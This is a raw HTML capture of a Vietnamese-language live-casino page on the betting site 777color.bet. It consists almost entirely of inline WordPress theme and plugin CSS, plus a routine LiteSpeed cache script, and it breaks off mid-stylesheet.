

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://777color.bet/live-casino-betting-at-777color/
body_size: 32950
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta name="google-site-verification" content="oNt4e3glq1rDDrSLFp78XmI-dk2vskL8RFff9N8QQXM" /><meta charset="UTF-8" /><style id="litespeed-ccss">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}#ftwp-container.ftwp-wrap,#ftwp-container.ftwp-wrap a,#ftwp-container.ftwp-wrap a:link,#ftwp-container.ftwp-wrap a:visited,#ftwp-container.ftwp-wrap button,#ftwp-container.ftwp-wrap h3,#ftwp-container.ftwp-wrap header,#ftwp-container.ftwp-wrap li,#ftwp-container.ftwp-wrap li:after,#ftwp-container.ftwp-wrap li:before,#ftwp-container.ftwp-wrap nav,#ftwp-container.ftwp-wrap ol,#ftwp-container.ftwp-wrap span{margin:0;padding:0;line-height:inherit;font:inherit;color:inherit;background:0 0;box-shadow:none;text-shadow:none;text-decoration:none;text-align:inherit;border:0;outline:0;box-sizing:border-box;border-radius:0;clear:none}#ftwp-container.ftwp-wrap button{min-height:initial}#ftwp-container.ftwp-wrap li{list-style:none}#ftwp-container.ftwp-wrap header:before,#ftwp-container.ftwp-wrap li:after,#ftwp-container.ftwp-wrap li:before,#ftwp-container.ftwp-wrap nav:before{display:none}#ftwp-container.ftwp-wrap{font-family:inherit;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:before,#ftwp-container.ftwp-wrap .ftwp-icon-collapse,#ftwp-container.ftwp-wrap .ftwp-icon-expand,#ftwp-container.ftwp-wrap .ftwp-icon-number{display:inline-block;font-family:"ftwp-icon";font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#ftwp-container.ftwp-wrap .ftwp-icon-number:before{content:""}#ftwp-container.ftwp-wrap .ftwp-icon-expand:before{content:""}#ftwp-container.ftwp-wrap .ftwp-icon-collapse:before{content:""}#ftwp-container.ftwp-wrap #ftwp-trigger{display:inline-block;width:50px;height:50px;background:rgba(238,238,238,.95);color:#333;font-size:30px;position:relative}#ftwp-container.ftwp-wrap #ftwp-trigger .ftwp-trigger-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;max-width:100%;overflow:hidden;height:auto;max-height:100%}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(238,238,238,.95);padding:10px;font-size:19.2px;line-height:1.5}#ftwp-container.ftwp-wrap #ftwp-header-control{float:left;margin-right:5px}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700;display:block;overflow:hidden;width:auto}#ftwp-container.ftwp-wrap #ftwp-header-minimize{float:right;margin-left:5px;width:25px;text-align:center;opacity:.5}#ftwp-container.ftwp-wrap #ftwp-header:after{content:"";display:table;clear:both}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;font-size:12px;background:rgba(238,238,238,.95);line-height:1.2;overflow-y:auto;width:100%}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-item{text-indent:0;overflow:hidden}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor{display:block;padding:5px 10px;z-index:10;overflow:hidden;position:relative}#ftwp-container #ftwp-contents.ftwp-border-medium,#ftwp-container #ftwp-trigger.ftwp-border-medium{border-color:rgba(51,51,51,.95);border-style:solid;border-width:2px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap .ftwp-shape-round{border-radius:7px}#ftwp-container #ftwp-list .ftwp-anchor:before{float:left;font-size:4.8px;line-height:3;margin-right:10px}#ftwp-container #ftwp-list .ftwp-text{display:block;overflow:hidden}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ol,#ftwp-container #ftwp-list.ftwp-liststyle-decimal{counter-reset:List}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-item{counter-increment:List}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px;line-height:1.2;font-family:inherit;content:counters(List,".")}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-anchor:before{margin-left:20px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-anchor:before{margin-left:40px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse>.ftwp-sub,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse>.ftwp-sub *{height:0;visibility:hidden;padding:0;margin:0}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp-icon .ftwp-anchor{padding-left:32px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub{position:relative}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand{position:absolute;left:0;top:0;padding:5px 10px;box-sizing:content-box;opacity:.5;z-index:20}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse{left:20px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before,#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px;font-weight:700}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text:before{content:"";position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;background:rgba(221,51,51,.95)}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text:before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.ftwp-in-post#ftwp-container-outer{margin-bottom:20px;max-width:100%}.ftwp-in-post#ftwp-container-outer,.ftwp-in-post#ftwp-container-outer #ftwp-contents{height:auto;overflow-y:hidden;position:relative;z-index:1}.ftwp-in-post#ftwp-container-outer.ftwp-float-center,.ftwp-in-post#ftwp-container-outer.ftwp-float-center #ftwp-contents{margin-left:auto;margin-right:auto;width:100%}.ftwp-in-post#ftwp-container-outer #ftwp-trigger{position:absolute;top:-9999px;z-index:-10;visibility:hidden}#ftwp-container.ftwp-hidden-state{opacity:0;visibility:hidden;z-index:-9999;position:fixed;top:0;left:0}.ftwp-in-post#ftwp-container-outer{height:auto}.ftwp-in-post#ftwp-container-outer.ftwp-float-center{width:1200px}#ftwp-container.ftwp-wrap #ftwp-contents{width:200px;height:auto}.ftwp-in-post#ftwp-container-outer #ftwp-contents{height:auto}.ftwp-in-post#ftwp-container-outer.ftwp-float-center #ftwp-contents{width:1200px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:22px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:14px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:14px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:15.4px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:15.4px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#d33;background:rgba(154,214,111,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-contents{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(221,51,51,.95)}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent}img{border-style:none}button,input{font:inherit}button,input{overflow:visible}button{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*,:after,:before,html{box-sizing:border-box}html{background-attachment:fixed}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#777;scroll-behavior:smooth}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}p:empty{display:none}a,button,input{touch-action:manipulation}.col{margin:0;padding:0 15px 30px;position:relative;width:100%}@media screen and (max-width:849px){.col{padding-bottom:30px}}@media screen and (min-width:850px){.row-divided>.col+.col:not(.large-12){border-left:1px solid #ececec}}@media screen and (min-width:850px){.large-3{flex-basis:25%;max-width:25%}.large-9{flex-basis:75%;max-width:75%}}.container,.row,body{margin-left:auto;margin-right:auto;width:100%}.container{padding-left:15px;padding-right:15px}.container,.row{max-width:1080px}.row.row-large{max-width:1110px}.flex-row{align-items:center;display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%}.header .flex-row{height:100%}.flex-col{max-height:100%}.flex-grow{-ms-flex-negative:1;-ms-flex-preferred-size:auto!important;flex:1}.flex-center{margin:0 auto}.flex-left{margin-right:auto}.flex-right{margin-left:auto}.flex-has-center>.flex-row>.flex-col:not(.flex-center){flex:1}@media (-ms-high-contrast:none){.nav>li>a>i{top:-1px}}.row{display:flex;flex-flow:row wrap;width:100%}@media screen and (min-width:850px){.row-large{padding-left:0;padding-right:0}.row-large>.col{margin-bottom:0;padding:0 30px 30px}}.nav-dropdown{background-color:#fff;color:#777;display:table;left:-99999px;margin:0;max-height:0;min-width:260px;opacity:0;padding:20px 0;position:absolute;text-align:left;visibility:hidden;z-index:9}.nav-dropdown:after{clear:both;content:"";display:block;height:0;visibility:hidden}.nav-dropdown li{display:block;margin:0;vertical-align:top}.nav-dropdown>li.html{min-width:260px}.nav-dropdown>li>a{display:block;line-height:1.3;padding:10px 20px;width:auto}.nav-dropdown>li:last-child:not(.nav-dropdown-col)>a{border-bottom:0!important}.nav-dropdown.nav-dropdown-bold>li>a{border-radius:10px;margin:0 10px;padding-left:10px;padding-right:5px}.nav-dropdown.nav-dropdown-bold li.html{padding:0 20px 10px}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow li.has-dropdown:before{border:solid transparent;bottom:-2px;content:"";height:0;left:50%;opacity:0;position:absolute;width:0;z-index:10}.nav-dropdown-has-arrow li.has-dropdown:after{border-color:hsla(0,0%,87%,0) hsla(0,0%,87%,0) #fff;border-width:8px;margin-left:-8px}.nav-dropdown-has-arrow li.has-dropdown:before{border-width:11px;margin-left:-11px;z-index:-999}.nav-dropdown-has-shadow .nav-dropdown{box-shadow:1px 1px 15px rgba(0,0,0,.15)}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color:#ddd}.nav-dropdown-has-border .nav-dropdown{border:2px solid #ddd}.nav,.nav ul:not(.nav-dropdown){margin:0;padding:0}.nav{align-items:center;display:inline-block;display:flex;flex-flow:row wrap;width:100%}.nav,.nav>li{position:relative}.nav>li{list-style:none;margin:0 7px;padding:0}.nav>li,.nav>li>a{display:inline-block}.nav>li>a{align-items:center;display:inline-flex;flex-wrap:wrap;padding:10px 0}.nav-center{justify-content:center}.nav-left{justify-content:flex-start}.nav-right{justify-content:flex-end}.nav-dropdown>li>a,.nav>li>a{color:hsla(0,0%,40%,.85)}.nav-dropdown>li>a{display:block}.nav>li.active>a{color:hsla(0,0%,7%,.85)}.nav li:first-child{margin-left:0!important}.nav li:last-child{margin-right:0!important}.nav-uppercase>li>a{font-weight:bolder;letter-spacing:.02em;text-transform:uppercase}li.html form,li.html input{margin:0}.nav-pills>li.active>a{background-color:#446084;color:#fff;opacity:1}.nav-outline>li,.nav-pills>li{margin:0}.nav-pills>li>a{line-height:2.5em;padding:0 .75em}.nav-pills>li>a{border-radius:99px}.nav.nav-vertical{flex-flow:column}.nav.nav-vertical li{list-style:none;margin:0;width:100%}.nav-vertical li li{font-size:1em;padding-left:.5em}.nav-vertical>li{align-items:center;display:flex;flex-flow:row wrap}.nav-vertical>li ul{width:100%}.nav-vertical>li>a,.nav-vertical>li>ul>li a{align-items:center;display:flex;flex-grow:1;width:auto}.nav-vertical>li.html{padding-bottom:1em;padding-top:1em}.nav-vertical>li>ul li a{color:#666}.nav-vertical>li>ul{margin:0 0 2em;padding-left:1em}.nav .children{left:-99999px;opacity:0;position:fixed;transform:translateX(-10px)}@media (prefers-reduced-motion){.nav .children{opacity:1;transform:none}}.nav-sidebar.nav-vertical>li+li{border-top:1px solid #ececec}.nav-vertical>li+li{border-top:1px solid #ececec}.badge{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:table;height:2.8em;width:2.8em;z-index:20}.badge.top{left:0}.badge-inner{background-color:#446084;color:#fff;display:table-cell;font-weight:bolder;height:100%;line-height:.85;padding:2px;text-align:center;vertical-align:middle;white-space:nowrap;width:100%}.badge-outline .badge-inner{background-color:#fff;border:2px solid;color:#446084}.badge-outline{margin-left:-.4em}.button,button{text-rendering:optimizeLegibility;background-color:transparent;border:1px solid transparent;border-radius:0;box-sizing:border-box;color:currentColor;display:inline-block;font-size:.97em;font-weight:bolder;letter-spacing:.03em;line-height:2.4em;margin-right:1em;margin-top:0;max-width:100%;min-height:2.5em;padding:0 1.2em;position:relative;text-align:center;text-decoration:none;text-shadow:none;text-transform:uppercase;vertical-align:middle}.button span{display:inline-block;line-height:1.6}.button.is-outline{line-height:2.19em}.button{background-color:#446084;background-color:var(--primary-color);border-color:rgba(0,0,0,.05);color:#fff}.button.is-outline{background-color:transparent;border:2px solid}.is-outline{color:silver}.primary{background-color:#446084}.success{background-color:#7a9c59}.secondary{background-color:#d26e4b}.text-center .button:first-of-type{margin-left:0!important}.header-button{display:inline-block}.header-button .button{margin:0}.flex-col .button,.flex-col button,.flex-col input{margin-bottom:0}.is-divider{background-color:rgba(0,0,0,.1);display:block;height:3px;margin:1em 0;max-width:30px;width:100%}form{margin-bottom:0}input[type=search]{background-color:#fff;border:1px solid #ddd;border-radius:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-sizing:border-box;color:#333;font-size:.97em;height:2.507em;max-width:100%;padding:0 .75em;vertical-align:middle;width:100%}input[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none}i[class^=icon-]{speak:none!important;display:inline-block;font-display:block;font-family:fl-icons!important;font-style:normal!important;font-variant:normal!important;font-weight:400!important;line-height:1.2;margin:0;padding:0;position:relative;text-transform:none!important}.button i,button i{top:-1.5px;vertical-align:middle}.button.icon{display:inline-block;margin-left:.12em;margin-right:.12em;min-width:2.5em;padding-left:.6em;padding-right:.6em}.button.icon i{font-size:1.2em}.button.icon.is-small{border-width:1px}.button.icon.is-small i{top:-1px}.button.icon.circle{padding-left:0;padding-right:0}.button.icon.circle>i{margin:0 8px}.button.icon.circle>i:only-child{margin:0}.nav>li>a>i{font-size:20px;vertical-align:middle}.nav li.has-icon-left>a>img{margin-right:5px}.has-dropdown .icon-angle-down{font-size:16px;margin-left:.2em;opacity:.6}img{opacity:1}.mfp-hide{display:none!important}td p{margin:.5em 0}a{color:#334862;text-decoration:none}a.plain{color:currentColor}ul{list-style:disc}ol{list-style:decimal}ol,ul{margin-top:0;padding:0}ol ol,ul ul{margin:1.5em 0 1.5em 3em}li{margin-bottom:.6em}.entry-content ol li{margin-left:1.3em}.button,button,input{margin-bottom:1em}form,ol,p,ul{margin-bottom:1.3em}body{line-height:1.6}h1,h2,h3,h6{text-rendering:optimizeSpeed;color:#555;margin-bottom:.5em;margin-top:0;width:100%}h1{font-size:1.7em}h1,h2{line-height:1.3}h2{font-size:1.6em}h3{font-size:1.25em}h6{font-size:.85em;opacity:.8}@media (max-width:549px){h1{font-size:1.4em}h2{font-size:1.2em}h3{font-size:1em}}p{margin-top:0}.uppercase,h6{letter-spacing:.05em;line-height:1.05;text-transform:uppercase}.is-normal{font-weight:400}.uppercase{line-height:1.2;text-transform:uppercase}.is-small,.is-small.button{font-size:.8em}.is-xsmall{font-size:.7em}.nav>li>a{font-size:.8em}.nav>li.html{font-size:.85em}.container:after,.row:after{clear:both;content:"";display:table}@media (min-width:850px){.show-for-medium{display:none!important}}@media (max-width:849px){.hide-for-medium{display:none!important}}.full-width{display:block;max-width:100%!important;padding-left:0!important;padding-right:0!important;width:100%!important}.mb-0{margin-bottom:0!important}.text-left{text-align:left}.text-center{text-align:center}.text-center .is-divider,.text-center>div{margin-left:auto;margin-right:auto}.relative{position:relative!important}.absolute{position:absolute!important}.fixed{position:fixed!important;z-index:12}.top{top:0}.bottom,.fill{bottom:0}.fill{height:100%;left:0;margin:0!important;padding:0!important;position:absolute;right:0;top:0}.circle{border-radius:999px!important;-o-object-fit:cover;object-fit:cover}.round{border-radius:5px}.z-1{z-index:21}.z-top{z-index:9995}.no-scrollbar{-ms-overflow-style:-ms-autohiding-scrollbar;scrollbar-width:none}.no-scrollbar::-webkit-scrollbar{height:0!important;width:0!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.button.tooltip{opacity:1}html{overflow-x:hidden}@media (max-width:849px){body{overflow-x:hidden}}#main,#wrapper{background-color:#fff;position:relative}.page-wrapper{padding-bottom:30px;padding-top:30px}.header,.header-wrapper{background-position:50% 0;background-size:cover;position:relative;width:100%;z-index:30}.header-bg-color{background-color:hsla(0,0%,100%,.9)}.header-bottom{align-items:center;display:flex;flex-wrap:no-wrap}.header-bg-color,.header-bg-image{background-position:50% 0}.header-main{position:relative;z-index:10}.header-bottom{min-height:35px;position:relative;z-index:9}.top-divider{border-top:1px solid;margin-bottom:-1px;opacity:.1}.nav>li.header-divider{border-left:1px solid rgba(0,0,0,.1);height:30px;margin:0 7.5px;position:relative;vertical-align:middle}@media (max-width:849px){.header-main li.html.custom{display:none}}.post{margin:0 0 30px}.entry-header-text{padding:1.5em 0}.entry-header-text.text-center{padding-left:1.5em;padding-right:1.5em}.entry-header-text-top{padding-top:0}.entry-content{padding-bottom:1.5em;padding-top:1.5em}.badge.post-date{top:7%}.entry-image img{width:100%}.updated:not(.published){display:none}.widget{margin-bottom:1.5em}.widget ul{margin:0}.widget li{list-style:none}html{background-color:#5b5b5b}.back-to-top{bottom:20px;margin:0;opacity:0;right:20px;transform:translateY(30%)}.logo{line-height:1;margin:0}.logo a{color:#446084;display:block;font-size:32px;font-weight:bolder;margin:0;text-decoration:none;text-transform:uppercase}.logo img{display:block;width:auto}.header-logo-dark{display:none!important}.logo-center .flex-left{flex:1 1 0;order:1}.logo-center .logo{margin:0 30px;order:2;text-align:center}.logo-center .logo img{margin:0 auto}.logo-center .flex-right{flex:1 1 0;order:3}@media screen and (max-width:849px){.header-inner .nav{flex-wrap:nowrap}.medium-logo-center .flex-left{flex:1 1 0;order:1}.medium-logo-center .logo{margin:0 15px;order:2;text-align:center}.medium-logo-center .logo img{margin:0 auto}.medium-logo-center .flex-right{flex:1 1 0;order:3}}.sidebar-menu .search-form{display:block!important}.searchform-wrapper form{margin-bottom:0}.sidebar-menu .search-form{padding:5px 0;width:100%}.searchform-wrapper:not(.form-flat) .submit-button,.widget_search .submit-button{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.searchform{position:relative}.searchform .button.icon{margin:0}.searchform .button.icon i{font-size:1.2em}.searchform-wrapper{width:100%}.col .live-search-results,.header .search-form .live-search-results{background-color:hsla(0,0%,100%,.95);box-shadow:0 0 10px 0 rgba(0,0,0,.1);color:#111;left:0;position:absolute;right:0;text-align:left;top:105%}.header li .html .live-search-results{background-color:transparent;box-shadow:none;position:relative;top:0}.icon-menu:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-search:before{content:""}.icon-whatsapp:before{content:""}.social-icons i{min-width:1em}:root{--primary-color:#446084}.container,.row{max-width:1330px}.row.row-large{max-width:1360px}.header-main{height:100px}#logo img{max-height:100px}#logo{width:218px}.header-bottom{min-height:61px}.search-form{width:40%}.header-bg-color{background-color:#09082c}.header-bottom{background-color:#fff}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top:1px}.header-bottom-nav>li>a{line-height:39px}@media (max-width:549px){.header-main{height:70px}#logo img{max-height:70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color:#0004f9}.nav .nav-dropdown{border-color:#0004f9}.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color:#00faff}.nav .nav-dropdown{background-color:#00faff}.button.secondary:not(.is-outline){background-color:#cbcb0a}body{color:#000}h1,h2,h3,h6{color:#0b3dc5}body{font-size:100%}@media screen and (max-width:549px){body{font-size:100%}}body{font-family:Roboto,sans-serif}body{font-weight:400;font-style:normal}.nav>li>a{font-family:Roboto,sans-serif}.nav>li>a{font-weight:700;font-style:normal}h1,h2,h3,h6{font-family:Roboto,sans-serif}h1,h2,h3,h6{font-weight:400;font-style:normal}.header:not(.transparent) .header-bottom-nav.nav>li>a{color:#fff}.header:not(.transparent) .header-bottom-nav.nav>li.active>a{color:#d33}.header-bottom-nav.nav-pills>li.active>a{color:#FFF!important;background-color:#d33}a{color:#d93}.is-divider{background-color:#d33}.btn--shockwave.is-active{-webkit-animation:shockwaveJump 1s ease-out infinite;animation:shockwaveJump 1s ease-out infinite}@keyframes shockwaveJump{0%{-webkit-transform:scale(1);transform:scale(1)}40%{-webkit-transform:scale(1.08);transform:scale(1.08)}50%{-webkit-transform:scale(.98);transform:scale(.98)}55%{-webkit-transform:scale(1.02);transform:scale(1.02)}60%{-webkit-transform:scale(.98);transform:scale(.98)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes shockwave{0%{box-shadow:0 0 0 0 rgba(250,202,70,.3),0 0 0 1px rgba(250,202,70,.3),0 0 0 3px rgba(250,202,70,.3),0 0 0 5px rgba(250,202,70,.3)}100%{box-shadow:0 0 0 0 rgba(250,202,70,.3),0 0 0 4px rgba(250,202,70,.3),0 0 0 20px rgba(250,202,70,0),0 0 0 25px rgba(250,202,70,0)}}.btn1{width:106px;height:32px;color:#050708!important;background:#fff;border-radius:32px;text-align:center;border:none;padding:0;position:relative;outline:none}.btn--shockwave.is-active:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;border-radius:16px;-webkit-animation:shockwave 1s .5s ease-out infinite;animation:shockwave 1s .5s ease-out infinite}.btn--shockwave.is-active:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;border-radius:16px;-webkit-animation:shockwave 1s .65s ease-out infinite;animation:shockwave 1s .65s ease-out infinite}div#wide-nav{background:linear-gradient(#08092d 11%,#24327c 100%,#08092d -16%)}.float-ck-center-lt{position:fixed;bottom:0;width:100%;text-align:center;z-index:999999}#hide_catfish{text-align:center;font-size:17px;font-weight:700}#hide_catfish a{background:#ff8a00;padding:3px;color:#000;text-decoration:none}.catfish_content{max-width:500px;margin:0 auto;display:block}.catfish_content a{display:flex}.catfish_content a img{width:100%;max-width:600px;height:auto}.custom-btn{width:80px;height:40px;color:#361d1d;border-radius:5px;padding:10px 25px;font-family:"Lato",sans-serif;font-weight:500;background:0 0;position:relative;display:inline-block;box-shadow:inset 2px 2px 2px 0px rgba(255,255,255,.5),7px 7px 20px 0px rgba(0,0,0,.1),4px 4px 5px 0px rgba(0,0,0,.1);outline:none}.btn-12{margin:20px;position:relative;right:33px;bottom:29px;border:none;box-shadow:none;width:100px;height:40px;line-height:42px;-webkit-perspective:230px;perspective:230px}.btn-12 span{background:#00acee;background:linear-gradient(0deg,rgba(0,172,238,1) 0%,rgba(2,126,251,1) 100%);display:block;position:absolute;color:#fff;width:130px;height:40px;box-shadow:inset 2px 2px 2px 0px rgba(255,255,255,.5),7px 7px 20px 0px rgba(0,0,0,.1),4px 4px 5px 0px rgba(0,0,0,.1);border-radius:5px;margin:0;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-12 span:nth-child(1){box-shadow:-7px -7px 20px 0px #fff9,-4px -4px 5px 0px #fff9,7px 7px 20px 0px #0002,4px 4px 5px 0px #0001;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:50% 50% -20px;-moz-transform-origin:50% 50% -20px;transform-origin:50% 50% -20px}.btn-12 span:nth-child(2){-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:50% 50% -20px;-moz-transform-origin:50% 50% -20px;transform-origin:50% 50% -20px}.frame{width:90%;text-align:center}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-group{box-sizing:border-box}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-g